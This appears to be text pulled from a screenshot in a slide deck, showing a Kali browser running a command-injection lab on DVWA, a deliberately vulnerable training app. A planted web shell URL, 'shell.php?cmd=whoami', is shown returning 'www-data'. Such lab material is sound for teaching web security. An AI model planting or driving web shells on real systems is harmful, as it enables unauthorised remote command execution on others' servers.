 Vulnerability: Command I
192.168.0.79/DVWA/shell.ph
Not Secure
http://192.168.0.79/DVWA/shell.php?cmd=whoami
Import bookmarks… OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data